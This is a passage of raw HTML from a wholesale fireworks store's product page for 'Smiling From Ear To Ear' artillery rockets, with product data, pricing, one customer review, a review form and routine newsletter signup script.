class="icon-SF-Icons_Cart-white header--main__minibasket-icon"></span><span class="medium-inline-block hide">&nbsp;My Cart&nbsp;</span><span class="js-minibasket-count header--main__minibasket-count primary-bg">0</span></div></div><div id="js-mini-basket-container" class="column whole small-half large-one-third mini-basket-container"><div class="row mini-basket-content" data-itemcount="0" data-subtotal=""><span data-icon="&#xe051;" class="mini-basket-close" title="Close"></span><h3 class="column whole np nm secondary-font uppercase">Shopping Cart</h3><div class="red mini-basket-seperator">&bull;&bull;&bull;&bull;&bull;</div><script>const GA_view_cart_minibask = new CustomEvent('GA_view_cart', {detail: {GA_version: '4'}});window.addEventListener('GA_view_cart', function () {// console.log('Minibasket!');});</script><div class="breaker clear"></div><p class="column whole align-center">Your cart is currently empty.</p></div></div></div></div></div><div class="large-hide header--search"><div class="row"><div class="column whole np"><form method="" action="https://www.superiorfireworks.com/wholesale/search" class="flex np nm header--search__form"><span class="mm_searchfield_container">
<input type="text" name="Search" class="mm_searchfield textfield" data-mm_searchfield="Yes" data-mm_searchfield_id="7c985a02ccdedf17f34198ca7c9238e5" value="" autocomplete="off" />
<span class="mm_searchfield_menu" data-mm_searchfield_menu="Yes" data-mm_searchfield_id="7c985a02ccdedf17f34198ca7c9238e5"></span>
</span>
<button type="submit" class="header--search__btn nb nm"><span data-icon="&#x55;" class="header--search__icon"></span></button></form></div></div></div></header><div class="wrap">
<div class="main-navigation navigation_main">
<div class="main-navigation--inner">
<ul class="navigation-set main-navigation--links uppercase secondary-font no-list np nm">
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/new-products" target="_self">New Products</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/ready-to-go-shows" target="_self">Ready-to-Go Shows™</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/assortments" target="_self">Assortments</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/500-gram-repeaters" target="_self">500 Gram Repeaters</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/350-gram-repeaters" target="_self">350 Gram Repeaters</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/200-gram-repeaters" target="_self">200 Gram Repeaters</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/finale-racks" target="_self">Finale Racks</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/modulars" target="_self">Modulars</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/parachutes" target="_self">Parachutes</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/reloadable-shells" target="_self">Reloadable Shells</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/rockets" target="_self">Rockets</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/roman-candles" target="_self">Roman Candles</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/firecrackers" target="_self">Firecrackers</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/fountains" target="_self">Fountains</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/novelties" target="_self">Novelties</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/accessories" target="_self">Accessories</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/promotional-gear" target="_self">Promotional Gear</a></li>
</ul>
</div>
</div>
</div><div class="breadcrumbs align-center"><div class="row"><nav class="column whole wrap float-none large-np"><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.superiorfireworks.com/wholesale" class="breadcrumb-home" itemprop="item"><span itemprop="name">Wholesale Home</span></a><span class="breadcrumb-border">&#47;</span><meta itemprop="position" content="1"/></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.superiorfireworks.com/wholesale/category/rockets"><span itemprop="name">Rockets</span></a><span class="breadcrumb-border">&#47;</span><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Smiling From Ear To Ear</span><meta itemprop="item" content="https://www.superiorfireworks.com/wholesale/product/w-g-wc155/smiling-from-ear-to-ear" /><meta itemprop="position" content="3" /></li></ul></nav></div><div id="header_promo_banner" class="readytheme-contentsection">
</div>
</div><!-- end breadcrumbs --><div class="site-wrapper"><div id="sitewide_communication" class="readytheme-contentsection">
</div>
<div class="row hdft-header"><div class="wrap wrap--1300"><div id="messages" class="readytheme-contentsection">
<div class="column whole"></div>
</div>
</div></div><div class="prod-ctgy-hdft-header"><div class="wrap wrap--1300"></div></div><div class="wrap"><div class="row"><div class="x-large-three-fourths centered column"><div class="row large-flex rigid"><div class="column large-half flex ai-center jc-center row rigid prod-image-group"><div class="column whole prod-product--main-image align-center"><div class="prod-product--main-image__inner"><img src="//superiorfireworks.scdn6.secure.raxcdn.com/wholesale/dynimg/w_540,h_705/graphics/00000002/WC-SmilingFromEarToEar.jpg" srcset="//superiorfireworks.scdn6.secure.raxcdn.com/wholesale/dynimg/w_1080,h_1410/graphics/00000002/WC-SmilingFromEarToEar.jpg 2x" alt="Smiling From Ear To Ear" data-large="//superiorfireworks.scdn6.secure.raxcdn.com/wholesale/dynimg/w_1080,h_1410/graphics/00000002/WC-SmilingFromEarToEar.jpg" id="js-main-image-zoom" /></div></div><!-- end ?--></div><div class="column x-large-five-twelfths x-large-push-one-twelfth large-half"><div class="prod-product--code uppercase secondary-font">Code: GWC155</div><script>var productJsonData = {
	"active": 1,
	"agrpcount": 0,
	"all_reviews": {
		"code": "GWC155",
		"fullreviews": "",
		"reviews": {
			"fullreview": ""
		}
	},
	"allowwaitlist": "",
	"base_price": 179.25,
	"brand": "World Class Fireworks",
	"cancat_id": 7,
	"canonical_category": {
		"active": 1,
		"agrpcount": 0,
		"code": "rockets",
		"depth": 0,
		"disp_order": 9,
		"dt_created": 1516986213,
		"dt_updated": 1747679964,
		"id": 7,
		"name": "Rockets",
		"original_parent_id": 0,
		"page_code": "",
		"page_title": "",
		"parent_id": 0,
		"validated_parent_id": 0
	},
	"catcount": 1,
	"category": {
		"active": 1,
		"agrpcount": 0,
		"code": "rockets",
		"depth": 0,
		"disp_order": 9,
		"dt_created": 1516986213,
		"dt_updated": 1747679964,
		"id": 7,
		"name": "Rockets",
		"original_parent_id": 0,
		"page_code": "",
		"page_title": "",
		"parent_id": 0,
		"validated_parent_id": 0
	},
	"code": "GWC155",
	"cost": 4.07,
	"customfield_values": {
		"customfields": {
			"colors": "",
			"coming_soon": "",
			"desc_long": "",
			"new": "",
			"prod_notes": "",
			"shots": "",
			"show_builder_code": "",
			"show_ignite_code": "",
			"show_no_of_fireworks": "",
			"show_no_of_positions": "",
			"unit": "",
			"video": "Smiling-from-Ear-to-Ear.mp4"
		},
		"productimagecustomfields": {
			"main": "graphics\/00000002\/WC-SmilingFromEarToEar.jpg"
		},
		"tgreviews": {
			"tgr_rating": 5,
			"tgr_review_count": 1
		}
	},
	"descrip": "1.5\" artillery rockets that burst into \"smiley faces.\"",
	"discount_count": "",
	"discounts": "",
	"disp_order": 199,
	"dt_created": 1516986213,
	"dt_updated": 1767111660,
	"formatted_base_price": "$179.25",
	"formatted_cost": "$4.07",
	"formatted_price": "$179.25",
	"formatted_retail": "$179.25",
	"formatted_weight": "17.40 pounds",
	"id": 90,
	"image": "",
	"inv_active": 1,
	"inv_available": 0,
	"inv_instock": -99999,
	"inv_level": "out",
	"inv_long": "Sorry, Smiling From Ear To Ear is currently sold out.",
	"inv_low_level": 99999,
	"inv_low_track": 1,
	"inv_out_level": 0,
	"inv_out_track": 1,
	"inv_short": "Sold Out",
	"link": "https:\/\/www.superiorfireworks.com\/wholesale\/product\/w-g-wc155\/smiling-from-ear-to-ear",
	"metafield_count": 0,
	"metafields": "",
	"name": "Smiling From Ear To Ear",
	"original_active": 1,
	"page_code": "",
	"page_title": "",
	"pgrpcount": 2,
	"preorder": "",
	"preorderdate": "",
	"price": 179.25,
	"quantity": 0,
	"retail": 179.25,
	"sku": "GWC155",
	"taxable": 1,
	"thumbnail": "smilingfromeartoear.jpg",
	"video_url": "Smiling-from-Ear-to-Ear.mp4",
	"weight": 17.4
};//console.log(productJsonData);</script><h1 class="prod-product--name uppercase secondary-font">Smiling From Ear To Ear</h1><div class="flex jc-space-between"><div class="prod-product--reviews-mini"><div id="pr-reviewsnippet"></div></div></div><div class="t-tgreview_container t-write_review_link" data-rating="5" data-review-count="1"><div class="flex t-tgreview_description-container"><span class="t-tgreviews_average__star" title="5 out of 5.">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:100%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span><span class="t-tgreviews_average__star-number secondary-font">5.0</span><span>1 Review</span></div></div><div class="prod-product--pricing secondary-font"><s id="js-additional-price" class="product-additional-price"></s><span id="js-price-value" class="product-price primary-color" data-base-price="179.25">$179.25</span> <span class="price-perunit">($8.96/Pack)</span></div><div id="js-processing-purchase" class="processing-purchase"><img src="themes/retail/images/img_ajax_processing.gif?v=4" alt="Processing..." title="Processing..."></div><div id="js-purchase-message" class="message message-warning purchase-message"></div><form method="post" action="https://www.superiorfireworks.com/wholesale/bask-ajax" name="add" id="js-purchase-product" class="inline-labeling"><input type="hidden" name="Old_Screen" value="PROD" /><input type="hidden" name="Old_Search" value="" /><input type="hidden" name="Action" value="ADPR" /><input type="hidden" name="Product_Code" value="GWC155" /><input type="hidden" name="Category_Code" value="rockets" /><input type="hidden" name="Category_Name" value="Rockets" /><input type="hidden" name="Offset" value="" /><input type="hidden" name="AllOffset" value="" /><input type="hidden" name="CatListingOffset" value="" /><input type="hidden" name="RelatedOffset" value="" /><input type="hidden" name="SearchOffset" value="" /><input type="hidden" name="GA4_Product_Name" value="Smiling From Ear To Ear" /><input type="hidden" name="GA4_Product_Price" value="179.25" /><div class="row"><div id="js-product-attributes" class="column whole product-attributes"><input type="hidden" name="Product_Attribute_Count" value="0" id="js-product-attribute-count" /></div></div><div class="row add-to-cart-wrap flex rigid"><div class="is--qty-wrapper column two-fifths nrp"><input type="text" name="Quantity" class="product--listing-qty prod-product--qty bold js-update-quantity input" value="1"><div class="product-listing--increase-decrease-wrap"><span class="js-increase-quantity product-listing--increase-quantity" unselectable="on" data-icon="2"></span><span class="js-decrease-quantity product-listing--decrease-quantity" unselectable="on" data-icon="3"></span></div></div><div class="column three-fifths"><button type="submit" id="js-add-to-cart" class="button button-block uppercase add-to-cart white bold primary-button" disabled>Sold Out</button></div><div class="column three-fifths push-two-fifths"><span data-mmnodisable="true" class="wishlist-button-wrap"><span onClick="document.forms.add.action = 'https:\/\/www.superiorfireworks.com\/wholesale\/wish-list'; document.forms.add.elements.Action.value = 'ATWL';" id="add-to-wishlist-wrap"><button class="button button-block uppercase add-to-wishlist bold secondary-button"><span class="hide small-inline-block">Add to Wish list</span> <i class="icon-Heart"></i></button></span></span></div></div></form><script> var allowwaitlist = 'NO';</script><div class="clear clearfix"></div><div class="prod-product--share align-right"><span class="bolder uppercase prod-product--share__title">Share:</span><a class="inline-block prod-product--share__icon share-facebook product_share_button" data-social="facebook" data-url="https://www.superiorfireworks.com/wholesale/product/w-g-wc155/smiling-from-ear-to-ear" data-media="https://www.superiorfireworks.com/mm5/graphics/00000002/WC-SmilingFromEarToEar.jpg" data-description="Check out the deal on Smiling From Ear To Ear at Superior Fireworks Wholesale" href="https://www.facebook.com/sharer/sharer.php?src=sdkpreparse" data-icon="&#xe093;"></a><a class="inline-block prod-product--share__icon share-twitter product_share_button" data-social="twitter" data-url="https://www.superiorfireworks.com/wholesale/product/w-g-wc155/smiling-from-ear-to-ear" data-media="https://www.superiorfireworks.com/mm5/graphics/00000002/WC-SmilingFromEarToEar.jpg" data-description="Check out the deal on Smiling From Ear To Ear at Superior Fireworks Wholesale" href="https://x.com/intent/tweet/"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" style="margin-bottom: -2.5px;"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z" fill="currentColor"/></svg></a></div></div></div></div></div><div class="product-prod--bottom"><div class="row flex rigid has--video"><div class="column x-large-five-eighths"><div class="product-prod--info"><div class="product-prod--inner"><div class="product-prod--specs"><div class="product-prod--title uppercase secondary-font">Specifications</div><div class="row x-large-flex x-large-fxw-wrap rigid"><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Case Pack</span>20/5</div><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Units Per Case</span>20</div></div><div class="product-prod--description"><div class="product-prod--title uppercase secondary-font">Description</div><div class="product-prod--descrip"><p>1.5" artillery rockets that burst into "smiley faces."</p><div id="inc-prod-rtgs" class="readytheme-contentsection">
</div>
</div></div></div></div></div></div><div class="column x-large-half product-prod--video-wrap"><div class="product-prod--video"><img src="themes/retail/images/Video.jpg" alt="Smiling From Ear To Ear Video" /></div></div></div></div></div><div class="related-products lazy-bg" data-src="graphics/00000002/cement_texture.jpg"><div class="wrap"><div class="row"><div class="column whole centered x-large-three-fourths medium-three-fifths related-products-carousel product-carousel"><div class="related-products-title uppercase secondary-font align-center">Related Products</div><div id="js-related-products-carousel" class="flex row"><div class="category-product align-center js-featured-products-height-min flex"><div class="category-product-inner category-product-inner flex row ai-center jc-center"><a href="https://www.superiorfireworks.com/wholesale/product/wgm2012/glowing-rockets" class="category-product-image-wrapper flex ai-center jc-center"><img class="lazy-load" data-lazy="graphics/00000002/GM-GlowingRockets_255x255.jpg" alt="Glowing Rockets"></a><div class="featured-product-bottom"><h2 class="category-product-name secondary-font uppercase"><a href="https://www.superiorfireworks.com/wholesale/product/wgm2012/glowing-rockets" class="no-decoration">Glowing Rockets</a></h2><div class="category-product-pricing bolder"><span class="category-product-price">$217.02</span></div><div class="category-product-descrip">A 15-piece rocket set featuring a variety of colors with glitter, crackle, or reports.</div></div><div class="category-product-descrip-viewprod align-center"><a href="https://www.superiorfireworks.com/wholesale/product/wgm2012/glowing-rockets" class="button primary-button secondary-font uppercase">View Product</a></div></div></div><div class="category-product align-center js-featured-products-height-min flex"><div class="category-product-inner category-product-inner flex row ai-center jc-center"><a href="https://www.superiorfireworks.com/wholesale/product/wgsp898/meteor-rain-rockets" class="category-product-image-wrapper flex ai-center jc-center"><img class="lazy-load" data-lazy="graphics/00000002/SP-MeteorRainRockets_255x255.jpg" alt="Meteor Rain Rockets"></a><div class="featured-product-bottom"><h2 class="category-product-name secondary-font uppercase"><a href="https://www.superiorfireworks.com/wholesale/product/wgsp898/meteor-rain-rockets" class="no-decoration">Meteor Rain Rockets</a></h2><div class="category-product-pricing bolder"><span class="category-product-price">$152.61</span></div><div class="category-product-descrip">A pack of 5 rockets with assorted effects!</div></div><div class="category-product-descrip-viewprod align-center"><a href="https://www.superiorfireworks.com/wholesale/product/wgsp898/meteor-rain-rockets" class="button primary-button secondary-font uppercase">View Product</a></div></div></div></div></div></div></div></div><div id="dsp_GD_RecentlyViewed"></div><div class="recently-viewed-products lazy-bg" data-src="graphics/00000002/cement_texture.jpg" id="tab-reviews"><div class="wrap"><div class="row"><div class="column whole centered x-large-three-fourths medium-three-fifths"><div class="related-products-title uppercase secondary-font align-center">Review Snapshot</div><div class="flex row"><div class="t-tgreview_container t-tgreview_container_full"><div class="o-layout u-grids-1 u-grids-2--l t-tgreview_full nm"><div class="t-tgreviews-overviews"><div class="t-tgreviews-overviews__average">5.0</div><div class="t-tgreviews_average__star" title="5 out of 5.">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:100%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></div><div class="t-tgreviews-overviews__count">1 Review</div><a href="javascript://Reviews" data-writeReview class="button primary-button secondary-font uppercase t-write_review_link">Write a Review</a></div><div class="t-tgreviews-breakdowns"><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span><a href="https://www.superiorfireworks.com/wholesale/product/w-g-wc155/smiling-from-ear-to-ear?TGR_Sort=&TGR_Show_Rating=5" title="View Reviews with a rating of 5">5</a></span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="1 Reviews out of 1 are rated 5"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 100%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="1 Reviews out of 1 are rated 5">1</div></div><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span>4</span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="0 Reviews out of 1 are rated 4"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 0%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="0 Reviews out of 1 are rated 4">0</div></div><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span>3</span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="0 Reviews out of 1 are rated 3"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 0%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="0 Reviews out of 1 are rated 3">0</div></div><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span>2</span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="0 Reviews out of 1 are rated 2"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 0%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="0 Reviews out of 1 are rated 2">0</div></div><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span>1</span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="0 Reviews out of 1 are rated 1"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 0%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="0 Reviews out of 1 are rated 1">0</div></div></div></div><section class="t-tgreviews-sort-page"><form method="GET" action="https://www.superiorfireworks.com/wholesale/product/w-g-wc155/smiling-from-ear-to-ear?" class="tgreviews-sorting o-layout__item"><input type="hidden" tabindex="-1" name="gotoReviewTab" value="1" /><input type="hidden" tabindex="-1" name="do_sort_reviews" value="1" /><input type="hidden" tabindex="-1" name="Screen" value="PROD" /><input type="hidden" tabindex="-1" name="Product_Code" value="GWC155" /><div class="c-form-list"><div class="c-form-list__item u-width-12"><label class="c-form-label u-text-bold tgreviews-label" for="TGR_Sort">Sort By</label><div class="c-form-select"><select class="c-form-select__dropdown tgreviews-select" id="TGR_Sort" name="TGR_Sort" onchange="this.form.submit()"><option value="-created" selected>Most Recent Reviews</option>
<option value="created">Least Recent Reviews</option>
<option value="-rating">Highest To Lowest Rating</option>
<option value="rating">Lowest To Highest Rating</option>
</select></div></div></div></form></section><div class="t-tgreviews-reviews"><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>I will buy this rocket again</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="5"><span class="t-tgreviews_average__star" title="5 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:100%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 6th, 2020</span><span><strong>By</strong> Lessie</span><span><strong>From</strong> Dearing, GA</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">Everyone loved this rocket. I will buy this rocket again the next time I order fireworks. Nice and loud</div><div class="tgreviews-review__additionalfields"></div></div></div></div></div></div></div></div></div><div class="row mfp-hide write-review t-tgreviews__form" id="js-write-review"><form method="POST" action="https://www.superiorfireworks.com/wholesale/product/w-g-wc155/smiling-from-ear-to-ear" class="t-tgreviews-form"><fieldset><legend class="u-hide-visually">Review Smiling From Ear To Ear</legend><input type="hidden" name="Action" value="TGRADD" /><input type="hidden" name="TGR_Product_Code" value="GWC155" /><input type="hidden" name="TGR_Order_ID" value="" /><input type="hidden" name="Product_Code" value="GWC155" /><input type="hidden" name="CSRF_Token" value="ba3b060df133fb8152865a967e3b800b" /><input type="hidden" name="reviewIP" value="" /><input type="hidden" name="reviewCustomerLogin" value="" /><div class="c-form-list"><div class="c-form-list__item c-form-list__item--full"><p class="c-heading-foxtrot">Write a Review for Smiling From Ear To Ear</p><div class="t-tgr_rating o-layout--justify-end o-layout--row-reverse"><input type="radio" name="TGR_Rating" value="5" id="tgrStar-5" checked /><label id="star--tgrStar-5" for="tgrStar-5" aria-label="5 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label><input type="radio" name="TGR_Rating" value="4" id="tgrStar-4" /><label id="star--tgrStar-4" for="tgrStar-4" aria-label="4 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label><input type="radio" name="TGR_Rating" value="3" id="tgrStar-3" /><label id="star--tgrStar-3" for="tgrStar-3" aria-label="3 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label><input type="radio" name="TGR_Rating" value="2" id="tgrStar-2" /><label id="star--tgrStar-2" for="tgrStar-2" aria-label="2 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label><input type="radio" name="TGR_Rating" value="1" id="tgrStar-1" /><label id="star--tgrStar-1" for="tgrStar-1" aria-label="1 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label></div></div><div class="c-form-list__item c-form-list__item--full"><ul class="u-font-small"><li>Click/Tap a star to rate. 5 stars is the best!</li><li>All fields are required except "Where are you from?".</li><li>Your email is for verification purposes only and will NOT be published or shared.</li></ul><p class="u-font-small u-text-bold">Thank you for your review!</p></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Name">Your Name</label><input aria-required="true" type="text" class="c-form-input" id="TGR_Name" name="TGR_Name" value="" required /></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Email">Your Email</label><input aria-required="true" type="email" class="c-form-input" id="TGR_Email" name="TGR_Email" value="" required /></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Location">Where are you from?</label><input type="text" class="c-form-input" id="TGR_Location" name="TGR_Location" value=", " /></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Title">Review Headline</label><input aria-required="true" type="text" class="c-form-input" id="TGR_Title" name="TGR_Title" value="" required /></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Summary">Share your review of Smiling From Ear To Ear</label><textarea aria-required="true" class="c-form-input c-form-input--long" id="TGR_Summary" name="TGR_Summary" value="" required></textarea></div><div class="c-form-list__item c-form-list__item--full"><input type="hidden" name="tgr_AdditionalFields:r_ip" value="3.21.33.173" readonly /></div><div class="c-form-list__item c-form-list__item--full"><input type="hidden" name="tgr_AdditionalFields:r_customer" value="" readonly /></div><div class="c-form-list__item c-form-list__item--full"><input type="hidden" name="tgr_AdditionalFields:ORDER_NO" value="" readonly /></div><div class="c-form-list__item c-form-list__item--full"><div class="bold">Would you recommend this product to others?</div><label for="tgr_AdditionalFields:RECOMMEND_yes" class="c-form-radio"><input id="tgr_AdditionalFields:RECOMMEND_yes" class="c-form-radio__input" type="radio" name="tgr_AdditionalFields:RECOMMEND" value="1"><span class="c-form-checkbox__caption u-font-small">Yes, I would!</span></label><br><label for="tgr_AdditionalFields:RECOMMEND_no" class="c-form-radio"><input id="tgr_AdditionalFields:RECOMMEND_no" class="c-form-radio__input" type="radio" name="tgr_AdditionalFields:RECOMMEND" value="0"><span class="c-form-checkbox__caption u-font-small">No, I would not.</span></label></div><div class="c-form-list__item c-form-list__item--full"><label class="c-form-label bold" for="tgr_AdditionalFields:SERVICE">Additional comments about the service you received</label><textarea class="c-form-input c-form-input--long" id="tgr_AdditionalFields:SERVICE" name="tgr_AdditionalFields:SERVICE" value=""></textarea></div><div class="c-form-list__item c-form-list__item--full"><input class="button primary-button" type="submit" value="Submit"></div></div></fieldset></form></div>
<div class="prod-ctgy-hdft-footer"><div class="wrap"><!-- template footer ? --></div></div><div class="hdft-footer"><div class="wrap"></div></div></div><script>if (typeof am90 !== 'undefined') {var attrMachCall = am90;};</script></div> <!-- .site-wrapper --></div><!-- end column-right --></div><!-- end main --><div class="bottom-wrap"></div><!-- end bottom-wrap --></div><!-- end wrap --></main><!-- end main --></div><!-- end site-wrapper --><footer class="footer"><div class="footer--newsletter lazy-bg" data-src="graphics/00000002/newsletter-image-2.jpg"><div class="footer--newsletter-image1 large-show hide"><img src="graphics/00000002/newsletter-image-1.jpg" /></div><div class="footer--newsletter-outer"><div class="footer--newsletter-inner"><div class="footer--newsletter-title uppercase secondary-font align-center">Join our wholesale mailing list</div><div id="custom_newsletter" class="readytheme-contentsection">
<form action="https://www.superiorfireworks.com/wholesale/product/w-g-wc155/smiling-from-ear-to-ear"method="post"name="sendLane_form"class="x-sendlane--form"role="form"id="js-sendLane_form"data-dev="GD"><input type="hidden" tabindex="-1" name="1" value="" data-is-for="First name" /><div class="elcontainer normal inline-label-left left-aligned"><img alt="Newsletter" src="https://sendlane.com/form-api/impression/eyJkb21haW4iOiJzdXBlcmlvcmZpcmV3b3JrcyIsImZvcm1faWQiOiI5NDNlNGU4YS1lZDYwLTRmZGQtODdkMS1hOTI2OWI3OGNhZDQifQ==" style="display:none;" /><div class="form-header hide"><h3>Sign up for our newsletter</h3></div><div id="sendLane_form_fields" class="sortables footer--newsletter-form flex"><div class="formEl fieldtype-input required" data-label="Email" style="display: inline-block; width: 100%;"><label class="hide" for="sendLane_email">Email<span class="indicator required">*</span></label><input type="email" id="sendLane_email" required placeholder="* Email" name="3" class="footer--newsletter-email secondary-font"></div><div class="submit-container"><input type="submit" value="Join" class="btn btn-submit footer--newsletter-btn align-center button primary-button uppercase"></div></div><div id="sendLane_form_messages"><div id="sendLane-error" class="u-color-red align-center"></div><div id="sendLane_form_success" class="u-color-green align-center"></div></div></div></form><script type="text/javascript">/* GD Ticket: 24818040. Glendale Designs Custom Programming for SuperiorFireworks.com */ss_thank_you_message = '<div class="message message-success align-center" style="margin:0;"><b>Success!</b> Thank you for subscribing!</div>';ss_email_error = '<div class="message message-error align-center" style="margin:1rem 0 0 0;"><b>Oops!</b> Enter a valid email address and try again.</div>';ss_api_error = '<div class="message message-error align-center" style="margin:1rem 0 0 0;"><b>Oops!</b> There was an issue on our end here. Please try again.</div>';ss_api_not_success = '<div class="message message-error align-center" style="margin:1rem 0 0 0;"><b>Sorry...</b> You were not able to be subscribed. Please try again. Use a different email address if this one keeps having this issue.</div>';function ss_validEmail(form) {var emailVal = document.querySelector("#js-sendLane_form input[type=email]").value;if (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(emailVal)) {document.getElementById('sendLane-error').innerHTML = '';return false;} else {document.getElementById('sendLane-error').innerHTML = ss_email_error;return true;}}document.getElementById('js-sendLane_form').addEventListener('submit', function (event) {event.preventDefault();console.log("Submitted the footer newsletter signup form.");function SendLaneSubmit(form) {if (ss_validEmail(form)) {return false;} else {var apiURL = 'https://sendlane.com/form-api/submission/eyJkb21haW4iOiJzdXBlcmlvcmZpcmV3b3JrcyIsImZvcm1faWQiOiI5NDNlNGU4YS1lZDYwLTRmZGQtODdkMS1hOTI2OWI3OGNhZDQifQ==';var apiSearchSuccessMessage = "Thank you";$.ajax({cache: false,url: apiURL,type: 'POST',data: $(form).serialize()}).done(function(responseHTML) {